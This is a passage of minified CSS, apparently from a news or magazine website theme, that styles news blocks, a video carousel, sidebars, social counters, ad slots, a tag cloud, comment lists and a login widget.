-15px 15px;padding:0 0 0 15px;border-bottom:1px solid #e1e1e1}header.block-title h2 a,header.block-title h2{font-size:17px;font-weight:700!important;color:#0083b9;float:left}header.block-title.colorful-box h2 a,header.block-title.colorful-box h2{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li:not(.active):not(:hover) a{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li.active a,header.block-title.colorful-box ol.nb-tabbed-head li:hover a{color:#222}.block-title+div,.block-title+ul{clear:both}.nb5 .first-item .post-format-icon:before{top:57px;bottom:inherit}.nb1 .entry-content p,.nb2 .entry-content p,.nb3 .entry-content p,.nb4 .entry-content p,.nb5 .entry-content p,.nb6 .entry-content p{margin-bottom:0}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;bottom:0;left:0;text-align:center;color:#fff;font-size:28px}.nb1 .format-audio .post-format-icon:before,.nb2 .first-item.format-audio .post-format-icon:before,.nb3 .first-item.format-audio .post-format-icon:before,.nb4 .first-item.format-audio .post-format-icon:before,.nb5 .first-item.format-audio .post-format-icon:before,.nb6 .format-audio .post-format-icon:before,.blog_posts .format-audio .post-format-icon:before{font-size:19px;line-height:33px}.nb1 .format-standard .post-format-icon:before,.nb2 .first-item.format-standard .post-format-icon:before,.nb3 .first-item.format-standard .post-format-icon:before,.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,.nb6 .format-standard .post-format-icon:before,.nb1 .format-image .post-format-icon:before,.nb2 .first-item.format-image .post-format-icon:before,.nb3 .first-item.format-image .post-format-icon:before,.nb4 .first-item.format-image .post-format-icon:before,.nb5 .first-item.format-image .post-format-icon:before,.nb6 .format-image .post-format-icon:before,.blog_posts .format-image .post-format-icon:before{font-size:26px}.nb1 .format-quote .post-format-icon:before,.nb2 .first-item.format-quote .post-format-icon:before,.nb3 .first-item.format-quote .post-format-icon:before,.nb4 .first-item.format-quote .post-format-icon:before,.nb5 .first-item.format-quote .post-format-icon:before,.nb6 .format-quote .post-format-icon:before,.nb1 .format-gallery .post-format-icon:before,.nb2 .first-item.format-gallery .post-format-icon:before,.nb3 .first-item.format-gallery .post-format-icon:before,.nb4 .first-item.format-gallery .post-format-icon:before,.nb5 .first-item.format-gallery .post-format-icon:before,.nb6 .format-gallery .post-format-icon:before,.blog_posts .format-gallery .post-format-icon:before,.blog_posts .format-quote .post-format-icon:before{font-size:20px}.nb1 .format-chat .post-format-icon:before,.nb2 .first-item.format-chat .post-format-icon:before,.nb3 .first-item.format-chat .post-format-icon:before,.nb4 .first-item.format-chat .post-format-icon:before,.nb5 .first-item.format-chat .post-format-icon:before,.nb6 .format-chat .post-format-icon:before,.blog_posts .format-chat .post-format-icon:before{font-size:16px}ol.nb-tabbed-head{list-style:none;padding:0;margin:0;float:right}ol.nb-tabbed-head li{float:left;height:38px;border-left:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover{background:#fff}ol.nb-tabbed-head li a{padding:10px;outline:none}ol.nb-tabbed-head li.active{font-weight:400;background:#fff}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover:after,ol.nb-tabbed-head li:hover:before{top:100%;opacity:1}ol.nb-tabbed-head li.active:after,ol.nb-tabbed-head li.active:before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}ol.nb-tabbed-head li:before,ol.nb-tabbed-head li.active:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li.active:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ol.nb-tabbed-head li.active a{color:#0083b9}.nb1 ul{margin:-15px -15px;overflow:hidden}.nb1 ul+.show-more{margin-top:15px}.cat-grid li{position:relative}.cat-grid li,.nb1 ul li{float:left;width:50%;padding:14px;border-width:1px 0 0 1px;border-style:solid;border-color:#e4e4e4;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:left;border-left:none}.cat-grid.grid-col-3 li{width:33.3%}.cat-grid.grid-col-3 li:nth-child(2n+1){clear:none}.cat-grid.grid-col-3 li:nth-child(3n+1){clear:left;border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before,.cat-grid.grid-col-3 li:nth-child(3n+1):before{position:absolute;width:100%;height:1px;background:#e1e1e1;left:100%;top:-1px;content:'';padding-right:1px}.cat-grid.grid-col-3 li:nth-child(3n+1):before{width:200%}.nb1 ul li{padding-bottom:200px;margin-bottom:-190px}.news-list ul li{float:none;width:auto;padding-bottom:14px;margin-bottom:0;border-width:0 0 1px 0}.news-list ul li .entry-content{margin-bottom:10px}.news-list ul li .entry-content:last-child{margin-bottom:0}.news-list ul li .entry-meta{margin-top:0}.news-list ul li:last-child{border-bottom:none}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-right:0}.nb1 ul li:first-child,.nb1 ul li:nth-child(2){border-top:0}.nb1 ul li .post-thumbnail img{margin-bottom:15px}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a,.nb6 ul li h2 a{font-size:19px;font-weight:700!important;color:#2d2d2d;line-height:24px;display:block;margin-bottom:9px}.site-content .nb1 h2{margin:0}.entry-meta i{font-size:14px}.nb2{margin:-15px;overflow:hidden}.nb2 .first-item,.nb4 .first-item{width:259px;float:left;padding:14px}.nb2 .first-item .entry-meta,.nb4 .first-item .entry-meta{margin:9px 0 5px}.nb2 ul,.nb4 ul{margin-left:287px;border-left:1px solid #e4e4e4;margin-bottom:-999px!important;padding-bottom:999px}.nb2 ul li{padding:10px 15px!important}.nb2 ul li,.nb4 ul li{overflow:hidden;padding:15px;border-bottom:1px solid #e4e4e4}.nb2 ul li:last-child,.nb4 ul li:last-child{border-bottom:0}.nb2 ul li h2 a,.nb5 ul li h2 a{font-size:16px;font-weight:300;color:#2d2d2d;line-height:24px;display:block}.nb2 ul li .entry-meta,.nb5 ul li .entry-meta{margin-top:3px}.nb2 ul li.show-more{padding:9px 0;text-align:center}.nb2 ul li.show-more a{font-size:15px;display:block}.newb2.show-more{margin-top:15px}.nb3,.nb4,.nb5,.nb6{overflow:hidden;margin:-15px -15px 0}.nb3 .first-item{float:left;width:50%;padding:14px;border-width:0 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:214px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb3 .first-item:nth-child(2n+2){border-right:0}.nb3 .first-item .post-thumbnail img{margin-bottom:15px}.nb3 ul li:nth-child(2n+1){clear:left}.nb3 ul li,.nb5 ul li{width:50%;float:left;padding:14px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;position:relative;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb5 ul li:first-child,.nb5 ul li:nth-child(2){border-top:none}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-right:none}.nb3 ul li .post-thumbnail img{max-width:80px}.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:left;margin-right:15px;max-width:80px}.nb3 ul li h2 a,.nb4 ul li h2 a{display:block;font-size:15px;font-weight:300;color:#2d2d2d;margin-top:-3px;line-height:18px}.nb3 ul li .entry-meta,.nb4 ul li .entry-meta{margin-top:3px}.nb3 ul li .entry-meta .brankic-icon-calendar,.nb4 ul li .entry-meta .brankic-icon-calendar{font-size:16px}.nb4 .first-item .post-thumbnail img{margin-bottom:10px}.nb4 .first-item .entry-meta{margin-bottom:0}.nb5 ul li{padding:9px 14px;padding-bottom:35px;margin-bottom:-25px}.nb5 .first-item{padding:14px;border-bottom:1px solid #e4e4e4;overflow:hidden}.nb5 .first-item h2 a{margin-bottom:15px}.nb5 .first-item .post-thumbnail img{float:left;margin-right:15px}.nb5 .first-item .entry-meta{margin-top:11px}.nb5 h2{margin:0}.nb6 ul{overflow:hidden}.nb6 ul li{float:left;width:33.3%;padding:15px 14px 11px 15px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:215px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb6 ul li:nth-child(3n+1){clear:left}.nb6 ul li:nth-child(3n+3){border-right:0}.nb6 ul li:nth-child(-n+3){border-top:0}.nb6 ul li .post-thumbnail img{margin-bottom:10px}.vid-box-wrap ul.widget-tabbed-header{width:32.6%;margin:-2px 0 0 -15px;float:left;position:absolute;top:1px}.vid-box-wrap .widget-tabbed-body,.vid-box-wrap.main_tabs{border:none}.vid-box-wrap.main_tabs{background:#fafafa;margin:-15px}.vid-box-wrap ul.widget-tabbed-header li{width:48.55%}.vid-box-wrap ul.widget-tabbed-header li a{font-weight:700;text-transform:inherit;font-size:15px;padding:0 41px;z-index:99}.vid-box-wrap .widget-tabbed-body{padding-top:19px}.mgw-inner>*{max-width:100%}.vid-vert{position:relative;overflow:hidden;width:32.6%;height:428px;margin:21px 16px -15px -15px;border-right:1px solid #dbdbdb;float:left}.vid-box-nav{background:#fff;width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-nav li{padding:14.4px 15px;overflow:hidden;border-bottom:1px solid #dbdbdb!important}.vid-box-nav li.active,.vid-box-nav li:hover{background:#fafafa}.vid-box-nav li img{width:82px;height:56px;float:left;margin-right:15px}.vid-box-nav li h2{font-size:17px}.vid-box-nav li:hover a,.vid-box-nav li.active h2 a{color:#0083b9}.vid-box-nav li .entry-meta{margin-top:4px}.vid-carousel-stage{position:relative;width:67%;overflow:hidden;height:460px}.vid-box-item-wrap{width:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-item-wrap li{float:left;position:relative;padding:0;width:758px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{content:"\e705";font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;position:absolute;top:45%;left:48%;color:#fff;z-index:999;font-size:48px;text-shadow:0 0 6px rgba(0,0,0,.45)}.vid-item img{max-width:100%}.vid-item h2{position:absolute;bottom:6px;background:rgba(0,0,0,.48);width:100%;padding:25px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vid-item h2 a{color:#fff;font-size:27px;font-weight:700}.vid-items-arrnav{position:absolute;top:45%!important;width:100%;z-index:99}.vid-items-arrnav a{width:42px;height:50px;background:rgba(0,0,0,.48);display:inline-block;text-align:center;line-height:50px;color:#fff;font-size:24px}.vid-items-arrnav a.vid-items-nav0{float:left}.vid-items-arrnav a.vid-items-nav0 i{left:-1px}.vid-items-arrnav a.vid-items-nav1{float:right}.vid-items-arrnav a.vid-items-nav1 i{right:-1px}.vid-items-arrnav a i{position:relative;top:1px}.nav-arr-nav{position:absolute;left:0;bottom:0;height:25px;line-height:25px;background:#e9e9e9;border-top:1px solid #dbdbdb;overflow:hidden;width:31.85%}.nav-arr-nav a{display:inline-block;padding:0 80.8px;font-size:22px;border-right:1px solid #dbdbdb;float:left}.nav-arr-nav a:hover{background:#fff}.col2 .vid-box-item-wrap li{width:624px}.col2 .vid-item h2{bottom:-1px}.col2 .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.col2 .vid-carousel-stage{width:624px;height:384px}.col2 .nav-arr-nav{width:31.55%}.col2 .nav-arr-nav a{padding:0 64px}.col2 .vid-vert{height:351px;width:32.5%}.col2 .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.main-content .widget-tabbed-header,.main-content .vid-box-nav li h2,.main-content .vid-box-nav li .entry-meta,.main-content .nav-arr-nav{display:none}.main-content .vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.main-content .vid-box-nav li img{height:47px}.main-content .vid-carousel-stage{width:446px;height:275px}.main-content .vid-box-item-wrap li{width:446px}.main-content .vid-item h2{bottom:0;padding:17px}.main-content .vid-item h2 a{font-weight:400;font-size:21px}.main-content .vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.main-content .vid-items-arrnav{top:42%!important}.main-content .vid-items-arrnav a{font-size:19px;width:37px;height:45px}.main-content .vid-items-arrnav a i{top:-1px}.one-side-wide .main-content .vid-carousel-stage{width:640px;height:394px}.one-side-wide .main-content .vid-box-item-wrap li{width:640px}.one-side-wide .vid-item h2{bottom:-1px}.one-side-wide .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.one-side-wide .nav-arr-nav{width:31.55%}.one-side-wide .nav-arr-nav a{padding:0 64px}.one-side-wide .main-content .vid-vert{height:426px;width:15.3%}.one-side-wide .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.one-side-wide .main-content .vid-box-nav li img{width:auto;height:auto}.nip{margin:-15px;padding:14px}.nip .first-item{float:left;margin-right:14px}.nip .first-item img{height:240px;width:359px}.nip ul{margin:-4px;margin-left:371px}.nip ul li{float:left;padding:2px}.nip ul li img{width:85px;height:57px}.nip ul li:nth-child(2n+2){margin-right:0}.secondary-sidebar,.secondary-sidebar.vc_column_container{width:17%;float:left;margin:0 0 0 1%;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.secondary-sidebar.vc_column_container{margin-bottom:0}.sidebar,.sidebar.vc_column_container,.media-filter{width:31%;float:right;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;margin-left:1%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.sidebar.vc_column_container{margin-bottom:0}.both-sidebars-left .secondary-sidebar,.secondary-sidebar.vc_column_container.alignlefti,.both-sidebars-left .sidebar,.sidebar.vc_column_container.alignlefti,.both-sidebars-all .secondary-sidebar{margin:0;margin-right:1%}.both-sidebars-left .main-left,.both-sidebars-all .main-left{float:none}.sws2{background:none!important;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0}.sidebar.sws2 .widget,.secondary-sidebar.sws2 .widget{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px}.sidebar.sws2 .widget-title,.secondary-sidebar.sws2 .widget-title{margin-top:-14px}.secondary-sidebar .widget,.sidebar .widget{padding:13px 13px;margin-bottom:0}.sidebar .widget-title,.secondary-sidebar .widget-title{margin:-13px -14px 13px}.sidebar,.secondary-sidebar{position:relative}.vc_column_container.momizat_vc_col .vc_column-inner{padding:0}.sidebar.sws2,.sidebar.vc_column_container.sws2,.secondary-sidebar.sws2,.secondary-sidebar.vc_column_container.sws2{border:none}.widget.widget_momizattabber:not(:first-child){border-top:1px solid #dbdbdb}.widget_momizattabber .widget-title>h4{border-top:none}.widget-title h4:empty{background:#dbdbdb!important;border:none!important;height:1px!important}.secondary-sidebar .widget-title h4,.sidebar .widget-title h4,.secondary-sidebar .widget-title h2,.sidebar .widget-title h2{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px}.widget-title h4{font-size:17px;font-weight:700!important;color:#2d2d2d}.widget:first-child .widget-title{margin-top:-14px}.widget:first-child .widget-title h4:empty{background:none!important}.newsletter .nsd{margin:0 0 10px}.newsletter .nsf{width:72%;float:left}.sidebar .newsletter .nsf{width:68%}.newsletter .nsb{width:28%;height:40px;font-size:14px}.sidebar .newsletter .nsb{width:22%;box-sizing:content-box}.secondary-sidebar .newsletter .nsf{width:100%;float:none;margin-bottom:10px}.mom-newsletter .sf-loading{position:absolute;top:11px;margin-left:-23px;z-index:10;display:none}.sidebar .mom-newsletter .sf-loading{left:68%}.footer .mom-newsletter .sf-loading{left:65%;top:10px}.secondary-sidebar .mom-newsletter .sf-loading{right:5px}.mom-newsletter form{position:relative}.mom-newsletter .sf-loading img{opacity:1;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.secondary-sidebar .nsb{width:50%}.secondary-sidebar .post-list{margin:-15px}.secondary-sidebar .post-list li{overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.secondary-sidebar .post-list li:last-child{border-bottom:0}.secondary-sidebar .post-list li img{margin:0 auto 10px}.sidebar .post-list li h2{position:relative;top:-4px}.sidebar .post-list li:first-child h2{top:0}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a{display:block;font-size:17px;font-weight:300;color:#2d2d2d;line-height:19px}.secondary-sidebar .post-list li .entry-meta{overflow:hidden;color:#c6c6c6;margin:3px 0 5px}.secondary-sidebar .post-list li .comments-link,.secondary-sidebar .post-list li .entry-meta i{display:none}.secondary-sidebar .post-list li .read-more-link{font-size:13px;color:#0083b9;float:left}.footer .post-list li .comments-link,.footer .post-list li .read-more-link,.sidebar .post-list li .read-more-link{display:none}.sidebar .post-list{margin:-13px -13px 0}.sidebar .post-list li{padding:15px 15px 11px;border-bottom:1px solid #e4e4e4;overflow:hidden}.sidebar .post-list li:last-child{border-bottom:0;padding-bottom:0!important}.footer .post-list li img,.sidebar .post-list li img{float:left;max-width:81px;max-height:55px;margin:0 15px 4px 0}.post-list.full li .post-thumbnail img{float:none;width:auto;margin:0;max-width:100%;max-height:none;margin-bottom:20px!important}.post-list.full li h2 a{font-size:20px}.secondary-sidebar .post-list.full li h2 a{font-size:17px}.footer .post-list li:last-child img,.sidebar .post-list li:last-child img{margin-bottom:0}.sidebar .post-list li .entry-meta{margin-top:5px}.widget-tab .entry-meta time{margin-right:17px}.sidebar .widget-tab .post-list{margin:0}.secondary-sidebar .widget-tab .post-list{margin:0}.widget-tab .post-list li{overflow:hidden;padding:15px 0 11px;border-bottom:1px solid #e5e5e5}.widget-tab .post-list li:first-child{padding-top:0}.widget-tab .post-list li:last-child{border-bottom:none;padding-bottom:0}.widget-tab .post-list li img{float:left;margin-right:15px}.widget-tab .post-list li h2 a{display:block;font-size:17px;color:#2d2d2d;font-weight:300;line-height:18px}.widget-tab .post-list li .entry-meta{font-weight:300;font-size:14px;margin-top:5px;color:#c6c6c6}.post-list .post-format-icon:before{font-size:21px;color:#c6c6c6;position:relative;float:left;bottom:inherit;right:inherit;margin-right:6px}.post-list .format-video .post-format-icon:before{left:-2px;bottom:-3px;margin-right:4px}.post-list .format-audio .post-format-icon:before{font-size:18px;margin:7px 10px 0 0}.post-list .format-image .post-format-icon:before{left:-2px;margin:2px 4px 0 0}.post-list .format-standard .post-format-icon:before{left:-4px;margin:3px 2px 0 0}.post-list .format-chat .post-format-icon:before{font-size:15px;margin:7px 8px 0 0}.sidebar .post-list.review-widget li{padding:15px 15px 10px}.review-widget li .rev-title{color:#c6c6c6;font-size:12px}.review-widget li .entry-review{margin-top:3px}.review-widget li small{color:#2d2d2d;font-size:12px;margin-left:5px}.ads120 a{float:left;margin:0 24px}.ads120b a{margin:24px;float:left}.ads120x a{float:left;margin:24px}.ads125 a{float:left;margin:21px}.ads250,.ads300,.ads160{text-align:center}.ads250 a img,.ads300 a img,.ads160 a img{display:inline-block}.ads300x a img{margin:18px}.ads160 a:nth-child(2n+2){margin-left:9px}.tagcloud{margin:-2px 0}.tagcloud a{display:inline-block;padding:4px 9px;background:#f9f9f9;border:1px solid #e5e5e5;color:#a3a3a3;font-weight:300;font-size:13px!important;margin:2px;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.tagcloud a:hover{border:1px solid #0083b9;color:#0083b9}footer.footer .tagcloud a{background:#444;color:#b0b0b0;border-color:#1a1a1a}footer.footer .tagcloud a:hover{color:#d4d4d4}.sidebar .social-counter{overflow:hidden;text-transform:uppercase}.sidebar .social-counter li{float:left;width:25%;text-align:center;margin:10px 0 0 0;color:#262626;font-size:11pt;font-weight:300}.sidebar .social-counter li .sc-item--inner{padding:0 2px}.sidebar .social-counter li:hover .sc-header{border-color:#b4b4b4;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.sidebar .social-counter li:nth-child(-n+4){margin-top:0}.sidebar .social-counter li:nth-child(4n+4){margin-right:0}.sidebar .social-counter li .sc-header{border:1px solid #e1e1e1;border-bottom:none}.sidebar .social-counter li a{display:block;padding:10px 0 6px;color:#262626}.sidebar .social-counter li .sc-header i{display:block;line-height:1;font-size:25px}.sidebar .social-counter li small{font-size:78%}.sidebar .social-counter li .sc-footer{background:#8b8b8b;color:#fff;font-size:14px;font-weight:300;padding:8px 0}.sidebar .social-counter li.sc-twitter i{color:#00baff;font-size:22px;margin-bottom:3px}.sidebar .social-counter li.sc-facebook i{color:#44619d;font-size:22px;padding:1px 0 2px}.sidebar .social-counter li.sc-rss i{color:#ff7e00;font-size:25px}.sidebar .social-counter li.sc-google i{color:#e71414;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-youtube i{color:#c30000;font-size:25px}.sidebar .social-counter li.sc-vimeo i{color:#4bf;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-dribble i{color:#ca376f;font-size:25px;padding:0 0 1px;margin-bottom:-1px}.sidebar .social-counter li.sc-soundcloude i{color:#ff681e;font-size:28px;padding:1px 0;margin-top:-5px}.sidebar .social-counter li.sc-instgram i{color:#95624F;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-behance i{color:#2F9AD2;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-pin i{color:#C21F25;font-size:25px}.sidebar .social-counter li.sc-delicious i{color:#0B79E5;font-size:23px;padding:1px 0}.sidebar .social-counter li .resul{display:none}.secondary-sidebar .social-counter li,.footer .social-counter li{width:100%;height:41px;line-height:35px;color:#fff;padding:0 13px;margin-bottom:7px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;font-size:14px;background:#222}.secondary-sidebar .social-counter li:last-child,.footer .social-counter li:last-child{margin-bottom:0}.secondary-sidebar .social-counter li a,.footer .social-counter li a{color:white!important;display:inline-block}.secondary-sidebar .social-counter li.sc-facebook,.footer .social-counter li.sc-facebook{background:#526ca4}.secondary-sidebar .social-counter li.sc-twitter,.footer .social-counter li.sc-twitter{background:#00baff}.secondary-sidebar .social-counter li.sc-rss,.footer .social-counter li.sc-rss{background:#f29400}.secondary-sidebar .social-counter li.sc-google,.footer .social-counter li.sc-google{background:#e71414}.secondary-sidebar .social-counter li.sc-youtube,.footer .social-counter li.sc-youtube{background:#c30000}.secondary-sidebar .social-counter li.sc-vimeo,.footer .social-counter li.sc-vimeo{background:#4bf}.secondary-sidebar .social-counter li.sc-dribble,.footer .social-counter li.sc-dribble{background:#ca376f}.secondary-sidebar .social-counter li.sc-soundcloude,.footer .social-counter li.sc-soundcloude{background:#ff681e}.secondary-sidebar .social-counter li.sc-instgram,.footer .social-counter li.sc-instgram{background:#95624F}.secondary-sidebar .social-counter li.sc-behance,.footer .social-counter li.sc-behance{background:#2F9AD2}.secondary-sidebar .social-counter li.sc-pin,.footer .social-counter li.sc-pin{background:#C21F25}.secondary-sidebar .social-counter li.sc-delicious,.footer .social-counter li.sc-delicious{background:#0B79E5}.secondary-sidebar .social-counter li i,.footer .social-counter li i{font-size:19px;padding-right:10px;border-right:1px solid #fff;margin-right:8px;top:4px;position:relative}.secondary-sidebar .social-counter li .resul,.footer .social-counter li .resul{margin-right:5px}.secondary-sidebar .social-counter li small,.footer .social-counter li small{font-size:100%}.secondary-sidebar .social-counter li .sc-footer,.footer .social-counter li .sc-footer{display:none}.widget .main_tabs{border:none;margin:0}ul.widget-tabbed-header{height:39px;line-height:38px;position:relative;bottom:-1px}ul.widget-tabbed-header li{background:#e9e9e9;float:left}ul.widget-tabbed-header li a{border-width:1px 1px 1px 0;border-style:solid;border-color:#dbdbdb}ul.widget-tabbed-header li:first-child a{border-left:1px solid #dbdbdb}ul.widget-tabbed-header li a{padding:0 15px;font-size:13px;color:#2d2d2d;text-transform:uppercase;display:block}ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,ul.widget-tabbed-header li a.selected{color:#0083b9;background:#fff;position:relative}ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before{z-index:10}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):after,ul.widget-tabbed-header li a.selected:not(.loading):before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.selected:not(.loading):after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.widget-tabbed-body{clear:both;overflow:hidden;border:1px solid #dbdbdb;margin-top:-1px}.widget-tabbed-body .widget-tab{display:none;padding:20px 14px 14px}.widget .facebook-widget{border:1px solid #e7e7e7}ul.latest-comment-list{margin:-13px}ul.latest-comment-list li{overflow:hidden;padding:15px;border-bottom:1px solid #e1e1e1}ul.latest-comment-list li:last-child{border-bottom:none}ul.latest-comment-list li img{float:left;margin-right:15px}ul.latest-comment-list li cite{color:#2d2d2d;font-size:17px;font-style:normal;font-weight:300;margin-right:5px;display:block;float:left}ul.latest-comment-list li div.ctime{display:block;color:#c6c6c6;font-size:15px}ul.latest-comment-list li span{display:inline-block}ul.latest-comment-list li span a{color:#c6c6c6}ul.latest-comment-list li.has_avatar p{margin:0 0 0 85px}.secondary-sidebar ul.latest-comment-list li p{margin:0}h2.welcome-text{font-size:15px;margin-bottom:10px}.user-login-links li{background:#999;display:inline-block;margin-right:6px}.secondary-sidebar .user-login-links li{margin-bottom:5px;text-align:center;width:100%}.user-login-links li a{padding:7px 11px;color:#f2f2f2;display:block}.user-login-links li:hover{background:#61a2c6}.user-login-links li a:hover{color:#fff}.user-login-links li i{font-size:17px;margin-right:5px;position:relative;top:3px}.login_widget #user-login{overflow:hidden}.login_widget .author-avatar img{float:left;margin-right:15px}.secondary-sidebar .login_widget .author-avatar img{margin-bottom:15px}.login-widget form .login-input-wrap{float:left;width:165px}.login-widget input[type="text"],.login-widget input[type="password"]{background:#fafafa;color:#c6c6c6;border-width:1px 1px 1px 0;border-style:solid;border-color:#e7e7e7;font-size:15px;font-weight:300;font-style:normal;padding:0 10px;height:38px;outline:none;float:left;width:100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:7px;box-sizing:content-box}.login-widget span{background:#e9e9e9;color:#a1a1a1;font-size:17px;border:1px solid #dbdbdb;text-align:center;float:left;width:40px;height:38px;line-height:40px}.login-pwd-wrap span{font-size:52px;position:relative}.login-pwd-wrap span:before{position:absolute;content:'*';width:100%;height:100%;left:0;top:9px}.login-widget .login-user-wrap{float:left;margin-right:6px}.login-widget .login-button{width:76px;height:35px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;font-size:15px;font-weight:700!important;margin-right:5px;padding:0;box-sizing:content-box}.login-widget .login-button:hover{background:#E4E4E4}.login-widget input.rememberme{position:relative;outline:none;margin-right:2px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;width:10px;height:10px}.login-widget input.rememberme:before{position:relative;display:block;content:"";top:-2px;left:-2px;width:13px;height:13px;background:#f9f9f9;border:1px solid #e5e5e5}.login-widget input.rememberme:hover:before{border:1px solid #9a9a9a}.login-widget 